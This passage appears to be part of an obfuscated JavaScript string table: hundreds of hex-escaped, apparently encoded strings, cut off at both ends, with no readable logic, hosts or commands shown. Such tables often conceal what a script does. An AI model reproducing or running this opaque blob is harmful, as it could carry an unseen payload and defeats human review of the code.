5\x70\x57\x51\x68\x63\x56\x33\x61','\x57\x34\x61\x4e\x57\x52\x5a\x63\x53\x38\x6b\x6a','\x57\x52\x50\x4e\x6c\x38\x6b\x53\x57\x52\x79','\x57\x36\x76\x45\x57\x50\x48\x41\x78\x49\x2f\x64\x4e\x6d\x6f\x78\x57\x4f\x43\x66\x57\x34\x6a\x51','\x76\x53\x6b\x79\x57\x50\x35\x68','\x57\x4f\x64\x64\x4c\x53\x6b\x4e\x77\x6d\x6f\x64','\x57\x34\x62\x34\x57\x36\x68\x63\x55\x73\x47','\x57\x36\x6c\x64\x4b\x6d\x6f\x4e\x46\x53\x6b\x69','\x57\x52\x6d\x72\x78\x38\x6f\x67\x62\x61','\x57\x36\x2f\x63\x4a\x53\x6f\x70\x75\x76\x57\x2b\x57\x4f\x53\x7a\x57\x50\x57\x47','\x46\x47\x38\x5a\x57\x35\x52\x64\x4b\x47','\x57\x37\x50\x77\x43\x77\x53','\x64\x38\x6b\x4f\x57\x34\x4a\x63\x47\x53\x6b\x73','\x57\x37\x43\x7a\x57\x50\x52\x63\x53\x38\x6b\x35','\x6a\x59\x62\x54\x69\x31\x34','\x57\x34\x71\x49\x57\x36\x69\x64\x76\x57','\x75\x47\x70\x64\x4e\x43\x6b\x47\x57\x36\x38','\x57\x4f\x37\x64\x4e\x4d\x7a\x54\x6a\x71','\x57\x51\x58\x6f\x62\x53\x6b\x59\x57\x4f\x43','\x57\x50\x4a\x64\x52\x66\x6a\x77\x61\x61','\x57\x37\x74\x63\x4d\x43\x6f\x43\x72\x31\x75','\x6c\x6d\x6f\x74\x57\x37\x42\x63\x4e\x74\x4f','\x44\x49\x61\x31\x57\x37\x53','\x57\x34\x50\x4c\x6f\x6d\x6f\x79\x57\x37\x4b','\x71\x61\x65\x52\x57\x36\x4e\x64\x47\x61','\x57\x37\x48\x75\x63\x58\x33\x64\x50\x47','\x57\x51\x64\x64\x49\x76\x54\x36\x66\x71','\x57\x4f\x5a\x63\x55\x53\x6b\x4b\x6a\x43\x6b\x56','\x44\x76\x5a\x63\x4d\x59\x48\x32','\x57\x34\x75\x45\x57\x52\x6c\x63\x51\x43\x6b\x32','\x6c\x43\x6f\x6e\x57\x37\x74\x63\x4b\x47','\x57\x35\x4f\x58\x57\x50\x5a\x63\x48\x6d\x6b\x75','\x57\x50\x2f\x64\x52\x33\x6e\x52\x64\x61','\x57\x35\x38\x70\x57\x50\x42\x63\x50\x53\x6b\x6a','\x57\x34\x69\x62\x57\x52\x78\x64\x4e\x6d\x6f\x43','\x57\x37\x6d\x53\x57\x36\x4b\x78\x46\x71','\x77\x4a\x4a\x64\x50\x43\x6b\x67\x57\x37\x6d','\x57\x52\x62\x39\x70\x38\x6b\x48\x57\x52\x75','\x57\x37\x35\x49\x65\x38\x6f\x35\x57\x35\x4b','\x42\x6d\x6f\x39\x45\x68\x79\x61\x43\x67\x66\x50\x57\x4f\x39\x71\x72\x65\x34\x33\x57\x36\x4e\x64\x54\x43\x6b\x69','\x61\x38\x6b\x44\x57\x34\x4a\x63\x56\x43\x6b\x6f\x57\x35\x75','\x57\x35\x39\x51\x68\x5a\x6c\x64\x55\x47','\x68\x74\x70\x63\x4c\x73\x5a\x63\x4e\x61','\x6c\x38\x6b\x6a\x57\x50\x68\x64\x49\x6d\x6f\x71','\x57\x34\x6e\x73\x57\x4f\x68\x63\x48\x33\x42\x63\x47\x71','\x57\x4f\x5a\x64\x53\x53\x6b\x55\x46\x38\x6f\x2b','\x57\x35\x47\x62\x57\x37\x69\x66\x75\x47','\x57\x4f\x52\x64\x54\x77\x46\x63\x4b\x76\x69','\x71\x62\x79\x4c\x57\x51\x76\x37','\x6b\x53\x6f\x44\x57\x35\x2f\x63\x52\x58\x79','\x57\x51\x69\x6c\x57\x50\x42\x63\x49\x77\x57','\x44\x31\x57\x77\x57\x35\x46\x64\x4e\x71','\x57\x4f\x39\x6a\x41\x75\x4f\x6c','\x61\x6d\x6f\x7a\x44\x78\x34\x45','\x57\x37\x61\x65\x57\x52\x42\x63\x4b\x53\x6b\x36','\x57\x51\x68\x63\x4d\x38\x6b\x41\x6d\x53\x6b\x6c','\x57\x50\x4a\x64\x4e\x30\x6c\x63\x53\x76\x61','\x57\x51\x42\x63\x49\x6d\x6f\x75\x75\x4b\x57\x4d','\x57\x34\x62\x62\x6d\x63\x79','\x57\x50\x46\x64\x52\x53\x6b\x65\x57\x50\x64\x64\x52\x71','\x57\x37\x4f\x49\x57\x35\x43\x69\x76\x71','\x57\x52\x52\x63\x49\x53\x6b\x44\x66\x65\x68\x63\x48\x6d\x6b\x48','\x57\x37\x66\x51\x57\x36\x4a\x63\x52\x64\x53','\x70\x49\x44\x6c\x6e\x76\x30','\x57\x37\x6c\x63\x53\x53\x6f\x49\x42\x4b\x38','\x67\x43\x6f\x6b\x71\x63\x66\x41','\x57\x52\x2f\x63\x47\x6d\x6b\x2f\x6e\x78\x61','\x57\x34\x39\x59\x57\x34\x68\x63\x4b\x57\x71','\x57\x4f\x47\x74\x74\x38\x6b\x47\x79\x57','\x46\x68\x70\x63\x47\x63\x62\x4b','\x43\x6d\x6b\x63\x57\x37\x39\x6e\x64\x47','\x77\x4c\x65\x4c\x57\x37\x42\x64\x4d\x71','\x77\x32\x4a\x63\x4c\x73\x57\x6e\x43\x38\x6f\x63\x57\x4f\x78\x63\x4d\x38\x6f\x79\x7a\x77\x53\x32\x57\x36\x66\x4e\x6d\x4a\x56\x63\x48\x49\x79\x33','\x57\x34\x54\x31\x57\x51\x4a\x63\x47\x65\x43','\x57\x36\x69\x4e\x57\x51\x46\x63\x4d\x53\x6b\x51','\x64\x38\x6b\x64\x57\x4f\x74\x64\x51\x6d\x6f\x7a','\x57\x34\x76\x48\x67\x6d\x6f\x79\x57\x34\x30','\x57\x37\x7a\x68\x45\x4d\x42\x64\x48\x71\x68\x63\x51\x71','\x57\x4f\x78\x64\x4b\x77\x64\x63\x47\x4d\x6d','\x57\x52\x43\x70\x76\x38\x6f\x6f\x64\x71','\x43\x38\x6f\x71\x57\x36\x6c\x63\x4d\x5a\x50\x52\x57\x37\x64\x64\x51\x38\x6b\x6d\x57\x4f\x61','\x75\x33\x5a\x63\x47\x59\x72\x4b','\x57\x51\x6c\x64\x55\x31\x5a\x63\x56\x65\x70\x64\x4b\x57','\x57\x50\x61\x51\x63\x4e\x4e\x64\x4a\x47','\x57\x37\x43\x35\x57\x36\x54\x54\x6b\x43\x6b\x67\x71\x64\x39\x6c\x74\x43\x6f\x55','\x6e\x38\x6f\x32\x73\x30\x61\x71','\x66\x53\x6f\x75\x75\x32\x43\x72','\x6c\x6d\x6b\x52\x57\x50\x52\x64\x4f\x6d\x6f\x6e','\x62\x6d\x6f\x49\x46\x68\x65\x51','\x57\x50\x57\x59\x66\x30\x5a\x64\x48\x78\x78\x64\x53\x4b\x65\x46\x57\x50\x30','\x57\x51\x6c\x64\x55\x30\x6c\x63\x55\x4b\x2f\x64\x4b\x32\x6e\x61\x78\x32\x6d\x4c','\x6d\x47\x76\x30\x6c\x76\x30','\x57\x4f\x2f\x64\x4d\x38\x6b\x63','\x57\x4f\x56\x64\x54\x43\x6f\x6f\x73\x43\x6b\x7a\x57\x34\x74\x64\x50\x67\x4e\x64\x47\x67\x5a\x63\x4e\x4a\x46\x63\x4b\x38\x6f\x75\x64\x43\x6b\x6f\x57\x51\x2f\x64\x55\x38\x6b\x52\x57\x52\x52\x63\x54\x47','\x61\x32\x4a\x64\x47\x73\x35\x6d\x46\x6d\x6f\x45\x57\x35\x56\x64\x4c\x6d\x6b\x46\x46\x4e\x53\x37\x57\x37\x66\x58\x42\x77\x6c\x63\x47\x4a\x50\x55\x57\x35\x43\x7a\x77\x32\x43\x6c\x57\x36\x38\x63\x75\x57\x76\x39\x70\x78\x4b\x46\x78\x6d\x6f\x79\x6d\x32\x46\x64\x52\x57','\x6c\x6d\x6b\x62\x57\x34\x2f\x64\x4d\x6d\x6f\x74','\x57\x36\x33\x63\x47\x76\x62\x2f\x57\x4f\x53','\x76\x38\x6f\x39\x57\x52\x34\x54\x41\x68\x42\x64\x4f\x6d\x6f\x35\x68\x62\x43','\x57\x50\x56\x63\x4f\x43\x6b\x33\x61\x57','\x75\x43\x6b\x43\x57\x52\x35\x6f\x57\x50\x4f','\x57\x34\x54\x45\x57\x50\x78\x63\x48\x57','\x57\x50\x52\x64\x53\x6d\x6b\x4b\x57\x52\x52\x64\x4b\x71','\x6e\x73\x4a\x63\x4d\x4a\x47','\x67\x53\x6b\x4d\x57\x34\x42\x64\x47\x43\x6f\x65','\x57\x52\x38\x79\x77\x43\x6b\x6f\x43\x57','\x76\x32\x43\x62\x73\x43\x6f\x67','\x77\x77\x42\x63\x47\x4a\x48\x74','\x57\x35\x35\x52\x70\x62\x5a\x64\x4e\x71','\x57\x51\x75\x52\x43\x38\x6b\x77\x46\x61','\x57\x50\x33\x64\x51\x4b\x74\x63\x55\x67\x47','\x41\x75\x33\x63\x52\x72\x39\x78','\x57\x36\x61\x37\x57\x36\x31\x4a\x41\x6d\x6b\x63\x7a\x74\x6e\x6a','\x57\x36\x48\x72\x57\x50\x58\x6f\x62\x32\x37\x64\x49\x53\x6f\x72\x57\x34\x4b\x79\x57\x35\x34','\x57\x52\x70\x64\x53\x31\x46\x63\x4a\x33\x75','\x57\x52\x53\x6d\x75\x38\x6f\x6c','\x57\x51\x6c\x64\x52\x38\x6b\x33\x74\x38\x6f\x49','\x57\x36\x71\x6c\x73\x6d\x6f\x4d','\x57\x4f\x4a\x64\x50\x4b\x4a\x63\x53\x4b\x30','\x62\x49\x6e\x59\x63\x4c\x61','\x57\x51\x34\x6d\x78\x38\x6f\x64\x62\x4a\x56\x64\x50\x43\x6b\x34','\x6d\x6d\x6f\x72\x7a\x33\x4f\x2b','\x57\x35\x34\x39\x57\x50\x42\x63\x56\x6d\x6b\x5a','\x57\x52\x57\x4e\x57\x50\x6c\x63\x51\x6d\x6f\x39\x57\x37\x70\x64\x49\x65\x72\x52\x69\x43\x6b\x59\x65\x5a\x64\x63\x4b\x6d\x6b\x79','\x65\x38\x6f\x71\x41\x63\x4c\x70','\x57\x52\x7a\x68\x43\x61','\x65\x38\x6f\x77\x7a\x47\x4c\x46','\x57\x52\x56\x64\x53\x68\x58\x4e\x67\x57','\x75\x49\x42\x64\x53\x53\x6b\x61\x57\x35\x61','\x65\x38\x6f\x45\x57\x36\x74\x63\x4b\x61\x47','\x57\x37\x6c\x63\x4d\x38\x6b\x71\x6e\x53\x6b\x77\x41\x61','\x74\x6d\x6b\x31\x57\x52\x46\x64\x4d\x77\x6d','\x57\x35\x42\x64\x55\x6d\x6f\x6b\x77\x53\x6b\x45\x57\x34\x4b','\x57\x35\x38\x79\x41\x38\x6f\x54\x63\x47','\x57\x36\x75\x64\x44\x43\x6f\x41\x6d\x47','\x78\x53\x6f\x37\x77\x6d\x6b\x76\x63\x6d\x6b\x4f','\x6f\x61\x6e\x75\x6b\x77\x56\x63\x50\x4a\x37\x63\x56\x75\x50\x34\x57\x52\x74\x63\x4d\x77\x6e\x2b\x57\x4f\x57','\x57\x34\x39\x4e\x6d\x57\x76\x35','\x57\x34\x33\x64\x4f\x38\x6f\x73\x77\x53\x6b\x44','\x57\x37\x72\x6e\x46\x33\x6c\x64\x47\x57','\x57\x35\x30\x41\x57\x50\x46\x64\x4d\x38\x6f\x6a','\x57\x36\x39\x4f\x61\x59\x6c\x64\x47\x47','\x57\x51\x79\x53\x57\x52\x33\x63\x51\x4b\x57','\x7a\x49\x47\x41\x57\x4f\x58\x34','\x57\x52\x52\x64\x4d\x68\x46\x63\x56\x67\x47','\x57\x50\x62\x2f\x44\x4e\x47\x34','\x6d\x48\x6c\x63\x55\x4a\x4e\x63\x49\x71','\x57\x52\x37\x64\x4a\x65\x6a\x67\x6d\x61','\x57\x34\x4a\x63\x55\x38\x6f\x6d\x43\x4e\x57','\x57\x37\x4c\x33\x57\x4f\x66\x6d\x61\x61','\x57\x36\x52\x64\x50\x6d\x6f\x65\x78\x38\x6b\x37','\x57\x50\x56\x64\x53\x66\x31\x41\x62\x61','\x6f\x53\x6f\x49\x71\x5a\x44\x38\x6c\x47','\x73\x6d\x6b\x53\x57\x51\x4a\x64\x54\x30\x61','\x57\x35\x42\x64\x4a\x6d\x6b\x61\x57\x52\x4a\x64\x4e\x6d\x6f\x77\x57\x52\x79\x2f\x57\x4f\x4e\x63\x50\x38\x6b\x31\x46\x58\x4a\x64\x47\x72\x52\x64\x4d\x48\x70\x64\x4d\x53\x6b\x4c\x70\x53\x6f\x47\x57\x37\x6c\x64\x4e\x78\x37\x64\x49\x43\x6f\x67\x57\x4f\x78\x64\x4a\x6d\x6f\x77\x57\x4f\x5a\x63\x49\x57\x34','\x7a\x64\x53\x59\x57\x37\x4a\x64\x4b\x59\x42\x64\x49\x71','\x57\x35\x71\x70\x57\x37\x4b\x6b\x44\x57','\x57\x51\x30\x30\x45\x38\x6f\x48\x6c\x71','\x57\x36\x52\x63\x4c\x43\x6f\x78\x74\x47','\x6b\x38\x6b\x6c\x57\x4f\x74\x64\x51\x6d\x6f\x46','\x61\x74\x31\x43\x6f\x66\x71','\x57\x34\x6d\x61\x57\x50\x5a\x63\x4c\x38\x6b\x41','\x57\x52\x34\x31\x57\x51\x74\x63\x47\x32\x34','\x57\x36\x70\x64\x4a\x43\x6f\x4c\x46\x6d\x6b\x65','\x57\x37\x78\x63\x51\x6d\x6f\x61\x44\x68\x71','\x57\x50\x2f\x64\x4f\x38\x6b\x49\x57\x52\x37\x64\x4e\x47','\x74\x59\x74\x63\x4e\x58\x58\x32','\x46\x5a\x57\x56\x57\x37\x52\x64\x48\x47\x56\x64\x4e\x53\x6b\x52\x44\x6d\x6f\x35\x57\x35\x6d','\x57\x37\x37\x64\x54\x4b\x52\x63\x54\x66\x33\x64\x4b\x31\x69\x62\x75\x33\x69\x34\x57\x35\x4e\x63\x4d\x78\x68\x64\x4c\x31\x65\x48\x45\x4b\x56\x64\x53\x47','\x57\x34\x64\x64\x4e\x38\x6f\x71\x42\x43\x6b\x38','\x57\x52\x37\x64\x56\x6d\x6b\x41\x74\x38\x6f\x71','\x75\x32\x5a\x63\x4a\x59\x50\x75\x44\x71','\x57\x34\x44\x45\x57\x4f\x70\x63\x54\x33\x34','\x6a\x53\x6f\x57\x45\x33\x34\x6b\x43\x65\x6d\x32\x57\x50\x72\x70\x75\x72\x65\x49\x57\x37\x71','\x57\x36\x7a\x75\x69\x38\x6f\x31\x57\x37\x4f','\x57\x50\x70\x63\x54\x6d\x6f\x77\x64\x53\x6b\x4d\x70\x73\x4a\x63\x4b\x38\x6b\x4d\x68\x63\x78\x63\x55\x53\x6f\x77\x6b\x76\x2f\x63\x4e\x43\x6b\x69\x6f\x4d\x68\x63\x49\x57\x65\x44\x62\x38\x6b\x6c\x69\x43\x6b\x51\x78\x53\x6f\x71\x73\x4b\x53\x51\x46\x38\x6f\x4c\x57\x34\x58\x4f\x57\x4f\x5a\x64\x4a\x77\x46\x64\x53\x47\x6d\x56\x57\x35\x57\x67\x57\x37\x4b\x56\x57\x35\x42\x63\x4f\x43\x6b\x41\x57\x50\x6c\x64\x4b\x38\x6b\x67\x45\x38\x6b\x57\x70\x48\x52\x63\x48\x72\x56\x63\x49\x53\x6b\x39\x62\x31\x50\x38\x72\x43\x6b\x56\x57\x4f\x43\x2b\x78\x65\x65\x43\x64\x32\x4e\x63\x52\x6d\x6b\x77\x57\x50\x2f\x64\x4b\x6d\x6f\x68\x57\x52\x44\x73\x6f\x65\x6a\x56\x41\x62\x58\x5a\x57\x4f\x37\x63\x50\x63\x4f\x69\x57\x37\x52\x64\x4d\x4e\x47\x78\x57\x34\x42\x63\x50\x57','\x66\x43\x6f\x33\x44\x4b\x38\x64','\x77\x5a\x53\x57\x57\x52\x48\x57','\x57\x37\x35\x59\x57\x37\x64\x63\x4c\x64\x47','\x57\x35\x6a\x68\x6b\x49\x6e\x4c','\x76\x38\x6b\x74\x57\x51\x66\x6e\x57\x52\x75','\x57\x35\x57\x45\x57\x36\x61\x37\x79\x32\x76\x2b\x6c\x53\x6b\x75\x6e\x6d\x6f\x51','\x57\x36\x35\x72\x6b\x71\x5a\x64\x48\x57','\x6e\x43\x6f\x44\x57\x36\x37\x63\x4e\x74\x7a\x36','\x57\x34\x62\x64\x57\x50\x33\x63\x4e\x67\x68\x63\x48\x31\x47','\x78\x53\x6f\x49\x57\x52\x47\x32\x73\x64\x70\x64\x51\x6d\x6f\x4c\x64\x57\x4f\x42\x6c\x63\x52\x63\x51\x53\x6b\x68\x45\x71\x43','\x57\x34\x4c\x52\x68\x57\x37\x64\x4f\x71','\x57\x52\x69\x76\x77\x6d\x6f\x62','\x77\x53\x6b\x63\x57\x52\x74\x64\x54\x66\x6d','\x69\x58\x6a\x73\x70\x4c\x70\x63\x4f\x61','\x73\x75\x53\x65\x45\x38\x6f\x4a','\x57\x34\x46\x63\x55\x31\x76\x56\x57\x4f\x38','\x46\x4d\x71\x4e\x71\x53\x6f\x53','\x44\x6d\x6b\x2b\x57\x4f\x76\x30\x57\x51\x75','\x57\x51\x37\x63\x47\x43\x6b\x6b\x70\x4e\x71','\x57\x52\x53\x54\x57\x52\x71','\x57\x37\x42\x64\x56\x6d\x6f\x5a\x43\x38\x6b\x62','\x57\x50\x61\x78\x65\x68\x56\x64\x4f\x71','\x65\x53\x6f\x4b\x74\x4a\x58\x53\x6f\x6d\x6b\x4f\x78\x67\x31\x2b\x64\x6d\x6f\x6c\x57\x35\x53\x50\x76\x4a\x68\x63\x52\x4d\x57\x74\x72\x68\x4a\x63\x56\x68\x78\x63\x4c\x62\x38\x78\x57\x4f\x43','\x65\x53\x6f\x6e\x57\x35\x74\x63\x56\x58\x75','\x57\x36\x62\x4a\x78\x33\x46\x64\x47\x71','\x57\x52\x74\x64\x4a\x6d\x6b\x67\x57\x51\x2f\x64\x47\x61','\x57\x50\x78\x64\x54\x67\x74\x63\x4c\x31\x6d','\x57\x52\x56\x64\x48\x53\x6b\x33\x57\x52\x68\x64\x52\x71','\x57\x52\x76\x41\x61\x6d\x6b\x41\x57\x4f\x71','\x79\x71\x78\x64\x47\x38\x6b\x37\x57\x36\x79','\x57\x35\x56\x63\x4c\x4e\x58\x6f\x57\x51\x47','\x42\x4a\x65\x4c\x57\x52\x48\x47','\x57\x34\x58\x6a\x57\x50\x72\x32\x6e\x61','\x57\x52\x64\x63\x50\x43\x6b\x69\x6c\x77\x65','\x57\x50\x75\x44\x62\x4d\x46\x64\x56\x71','\x57\x35\x46\x63\x4c\x43\x6f\x49\x43\x78\x65','\x57\x36\x39\x52\x57\x4f\x4a\x63\x4e\x4d\x79','\x57\x35\x7a\x50\x57\x35\x33\x63\x4f\x57\x52\x63\x4b\x68\x47\x46\x41\x53\x6f\x67\x57\x50\x37\x64\x54\x38\x6f\x2f\x57\x4f\x6d','\x57\x34\x4c\x30\x57\x52\x76\x70\x63\x47','\x66\x43\x6f\x67\x74\x72\x31\x6c','\x57\x50\x65\x62\x57\x52\x74\x63\x4c\x78\x79','\x57\x34\x43\x6b\x57\x34\x50\x6d\x69\x47','\x57\x36\x61\x37\x57\x37\x72\x52\x66\x61','\x57\x51\x66\x69\x79\x68\x65\x71','\x67\x63\x6a\x71\x63\x33\x75','\x57\x36\x53\x31\x46\x53\x6f\x4e\x61\x61','\x57\x52\x78\x64\x52\x75\x74\x63\x54\x4c\x43','\x63\x6d\x6f\x6c\x75\x4a\x31\x38','\x57\x35\x6e\x6e\x57\x4f\x78\x63\x4f\x76\x30','\x57\x4f\x64\x63\x4d\x38\x6b\x4e\x6c\x4e\x79','\x57\x51\x6c\x63\x47\x6d\x6b\x78\x6b\x57','\x57\x51\x5a\x64\x51\x6d\x6b\x62\x45\x43\x6f\x54','\x57\x35\x76\x72\x74\x75\x74\x64\x4f\x61','\x57\x4f\x37\x64\x4d\x38\x6b\x39\x76\x6d\x6f\x61','\x44\x4c\x68\x63\x54\x47\x30\x53','\x46\x38\x6b\x34\x57\x51\x6a\x32\x57\x51\x38','\x57\x37\x76\x32\x7a\x67\x52\x64\x53\x71','\x67\x43\x6f\x73\x43\x62\x58\x48','\x64\x6d\x6b\x78\x57\x34\x4e\x63\x53\x43\x6b\x74\x57\x35\x47','\x7a\x48\x64\x64\x51\x6d\x6b\x61\x57\x36\x53','\x57\x37\x39\x4b\x6d\x49\x31\x37','\x64\x6d\x6b\x6e\x57\x4f\x5a\x64\x49\x6d\x6f\x77','\x64\x5a\x6a\x70\x6c\x32\x65','\x42\x47\x70\x64\x4b\x43\x6b\x70\x57\x34\x34','\x74\x30\x74\x63\x48\x71\x66\x69','\x44\x71\x68\x64\x4a\x43\x6b\x45\x57\x34\x34','\x57\x34\x72\x46\x57\x4f\x4e\x63\x53\x68\x2f\x63\x4b\x4c\x47\x41','\x57\x34\x6e\x41\x57\x4f\x4e\x63\x4c\x4c\x5a\x63\x48\x4c\x38','\x44\x48\x57\x2f\x57\x37\x46\x64\x4c\x57','\x57\x50\x6d\x6d\x75\x38\x6b\x56\x75\x57','\x57\x51\x53\x75\x76\x38\x6f\x62\x64\x47','\x57\x52\x53\x38\x43\x43\x6b\x78\x71\x47','\x57\x37\x64\x63\x48\x6d\x6f\x64\x44\x33\x53','\x76\x53\x6f\x49\x57\x52\x75\x4d','\x74\x33\x56\x63\x4a\x4a\x4c\x70\x41\x43\x6f\x75\x57\x35\x4a\x63\x4a\x61','\x57\x52\x79\x51\x57\x4f\x56\x63\x4f\x4e\x61','\x61\x53\x6f\x4e\x57\x37\x46\x63\x49\x64\x66\x36\x57\x36\x33\x63\x4d\x43\x6b\x59','\x57\x36\x5a\x63\x48\x68\x35\x6c\x57\x4f\x7a\x49\x75\x65\x6d','\x57\x51\x4e\x63\x55\x6d\x6b\x53\x65\x67\x34','\x57\x34\x39\x47\x63\x72\x74\x64\x47\x71','\x57\x37\x57\x62\x57\x35\x65\x4d\x7a\x57','\x6a\x57\x2f\x63\x53\x59\x5a\x63\x4e\x47','\x57\x50\x56\x63\x55\x6d\x6b\x52\x69\x38\x6b\x6e','\x57\x35\x6d\x70\x57\x36\x57\x39','\x57\x37\x6a\x77\x57\x4f\x35\x78\x67\x49\x64\x64\x49\x38\x6f\x6e','\x63\x6d\x6b\x37\x57\x51\x31\x66\x41\x5a\x4b\x49\x57\x35\x42\x64\x4e\x63\x42\x64\x47\x64\x65\x6e\x57\x4f\x6c\x63\x4e\x57','\x57\x35\x61\x58\x57\x50\x42\x63\x51\x6d\x6b\x50','\x57\x35\x4b\x45\x57\x36\x65\x6d\x78\x32\x48\x35','\x57\x35\x42\x64\x4a\x6d\x6b\x61\x57\x52\x4a\x64\x4e\x6d\x6f\x77\x57\x52\x79\x2f\x57\x50\x64\x63\x51\x53\x6b\x52\x6d\x57\x5a\x63\x4a\x72\x78\x64\x4c\x61\x68\x64\x4a\x43\x6b\x4d\x46\x38\x6f\x54\x57\x37\x78\x64\x52\x33\x42\x64\x4e\x6d\x6f\x78\x57\x50\x79','\x57\x50\x4f\x4f\x43\x43\x6f\x35\x67\x47','\x79\x64\x53\x2b\x57\x36\x4b','\x65\x74\x74\x63\x4d\x71\x2f\x63\x4b\x47','\x57\x52\x2f\x63\x4e\x6d\x6b\x78\x6d\x47','\x6b\x38\x6f\x5a\x73\x49\x50\x6e','\x57\x4f\x33\x63\x56\x53\x6b\x33\x65\x30\x43','\x79\x71\x2f\x63\x55\x57\x6a\x39','\x57\x51\x37\x63\x56\x38\x6b\x68\x6c\x53\x6b\x4b','\x57\x36\x68\x63\x4a\x53\x6f\x70\x74\x65\x30\x47\x57\x50\x43\x42\x57\x4f\x75\x48\x77\x61','\x76\x4e\x4c\x6b\x6f\x38\x6b\x2b','\x57\x35\x35\x2f\x6c\x38\x6b\x41\x57\x50\x4e\x63\x4d\x48\x69\x59\x64\x43\x6b\x56\x57\x50\x34\x68\x57\x4f\x39\x34\x57\x52\x78\x63\x52\x4b\x46\x64\x47\x43\x6f\x55\x57\x50\x6a\x47\x6f\x4e\x42\x63\x4c\x68\x75\x35\x57\x4f\x75','\x57\x34\x6e\x58\x57\x35\x37\x63\x52\x72\x53','\x57\x4f\x39\x49\x46\x76\x30\x6e','\x72\x76\x65\x58\x75\x53\x6f\x69','\x73\x4e\x6a\x77\x70\x53\x6b\x57','\x57\x34\x2f\x64\x50\x6d\x6f\x4f\x41\x53\x6b\x2f\x57\x50\x56\x63\x54\x43\x6b\x69\x57\x52\x42\x63\x51\x38\x6b\x77','\x44\x66\x57\x55\x74\x38\x6f\x5a','\x57\x51\x43\x58\x42\x53\x6f\x41\x6e\x47','\x7a\x53\x6f\x70\x79\x38\x6b\x36\x6b\x57','\x45\x49\x5a\x64\x4a\x43\x6b\x39','\x57\x52\x46\x64\x55\x68\x2f\x63\x4b\x33\x34','\x57\x34\x79\x31\x57\x35\x38\x2f\x76\x47','\x57\x34\x33\x63\x54\x38\x6f\x56\x73\x4b\x57','\x57\x51\x4f\x59\x57\x37\x58\x4a\x69\x43\x6b\x70\x7a\x78\x54\x64\x76\x53\x6f\x48\x68\x78\x7a\x30\x57\x34\x53\x6b\x67\x64\x46\x63\x50\x53\x6f\x2f','\x72\x73\x43\x75\x57\x51\x54\x4b','\x6f\x63\x68\x64\x4a\x53\x6b\x4f\x57\x34\x74\x63\x47\x5a\x31\x7a\x66\x43\x6b\x74\x57\x52\x70\x64\x50\x63\x58\x33\x66\x6d\x6b\x6d\x57\x51\x68\x63\x51\x58\x62\x50\x63\x43\x6b\x78','\x57\x4f\x4e\x64\x4d\x38\x6b\x46\x41\x43\x6f\x75','\x76\x53\x6b\x79\x57\x50\x35\x68\x57\x36\x64\x63\x56\x63\x4a\x64\x4f\x4d\x78\x64\x4c\x31\x57','\x45\x78\x43\x79\x72\x38\x6f\x50','\x78\x78\x6d\x48\x73\x6d\x6f\x55','\x57\x52\x5a\x64\x49\x6d\x6b\x64\x46\x6d\x6f\x70','\x57\x50\x56\x64\x55\x68\x4c\x61\x6a\x57','\x57\x4f\x35\x74\x64\x6d\x6b\x48\x57\x4f\x47','\x57\x4f\x58\x2f\x67\x6d\x6b\x56\x57\x51\x43','\x57\x50\x47\x48\x57\x52\x37\x63\x50\x65\x47','\x57\x35\x38\x55\x57\x51\x4e\x64\x55\x61','\x78\x30\x70\x63\x49\x57\x69\x4d','\x57\x36\x2f\x64\x53\x53\x6f\x66\x45\x43\x6b\x69','\x57\x50\x35\x33\x75\x66\x47\x58','\x57\x35\x7a\x59\x66\x49\x37\x64\x4d\x57','\x6f\x71\x62\x76\x68\x4e\x71','\x57\x34\x79\x73\x57\x35\x76\x6c\x69\x47','\x57\x36\x65\x47\x57\x52\x42\x63\x51\x38\x6b\x45','\x57\x4f\x75\x51\x6e\x4e\x6c\x64\x52\x57','\x57\x50\x74\x64\x4d\x31\x56\x63\x4f\x32\x6d','\x72\x63\x34\x6f\x57\x4f\x66\x66','\x72\x76\x4b\x70\x46\x53\x6f\x55','\x6b\x53\x6f\x48\x43\x68\x53','\x57\x36\x64\x64\x51\x38\x6f\x65\x45\x6d\x6b\x6d','\x57\x52\x52\x63\x49\x53\x6b\x61\x66\x31\x42\x63\x47\x53\x6b\x68\x77\x43\x6f\x36\x70\x43\x6b\x7a','\x57\x37\x71\x4d\x57\x52\x37\x64\x52\x43\x6f\x46','\x78\x4c\x4f\x59\x57\x37\x5a\x64\x4d\x78\x4b\x43\x57\x52\x65\x77','\x57\x51\x71\x33\x57\x52\x68\x63\x49\x4e\x79\x42','\x57\x36\x4c\x45\x57\x51\x56\x63\x53\x4c\x4f','\x76\x32\x37\x63\x4c\x58\x4b\x45','\x73\x38\x6b\x6e\x57\x4f\x4c\x74\x57\x52\x30','\x75\x75\x46\x63\x52\x73\x44\x6b','\x43\x53\x6b\x70\x57\x4f\x46\x64\x49\x66\x30','\x43\x76\x6c\x63\x4b\x5a\x69\x76\x57\x34\x37\x64\x49\x4e\x62\x6d\x57\x35\x56\x64\x51\x47','\x57\x36\x37\x63\x55\x38\x6f\x31\x43\x4d\x65','\x57\x36\x44\x4f\x57\x36\x37\x63\x4d\x63\x34','\x57\x52\x71\x67\x71\x4e\x4b\x34\x43\x71','\x57\x4f\x5a\x64\x48\x53\x6b\x54\x57\x50\x46\x64\x55\x47','\x73\x4e\x78\x63\x47\x63\x71\x62','\x57\x4f\x38\x4f\x6f\x68\x56\x64\x4d\x71','\x57\x51\x47\x69\x63\x33\x5a\x64\x50\x33\x37\x64\x53\x57','\x57\x4f\x50\x6a\x72\x67\x43\x54\x42\x43\x6b\x39','\x61\x38\x6b\x50\x57\x52\x4a\x64\x4b\x71','\x57\x52\x42\x64\x51\x30\x68\x63\x54\x4b\x33\x64\x4e\x30\x39\x63','\x6c\x43\x6f\x78\x57\x37\x74\x63\x4b\x59\x50\x4e\x57\x36\x33\x63\x51\x61','\x57\x4f\x61\x72\x57\x52\x4a\x63\x4c\x66\x43','\x46\x6d\x6f\x63\x57\x4f\x47\x56\x73\x47','\x75\x58\x33\x63\x4a\x72\x31\x2b','\x57\x4f\x31\x4c\x6c\x38\x6b\x6e\x57\x50\x4a\x63\x4b\x72\x72\x42\x62\x6d\x6b\x4f\x57\x4f\x75\x6c\x57\x4f\x39\x4a','\x72\x68\x38\x35\x7a\x71','\x63\x53\x6f\x71\x57\x34\x78\x63\x4e\x72\x4f','\x6b\x43\x6b\x79\x57\x36\x5a\x63\x56\x38\x6b\x64','\x57\x4f\x68\x63\x51\x53\x6b\x31\x63\x4c\x75','\x57\x34\x4c\x79\x6f\x59\x57','\x62\x53\x6b\x42\x57\x34\x4e\x63\x53\x47','\x57\x35\x76\x32\x73\x77\x52\x64\x48\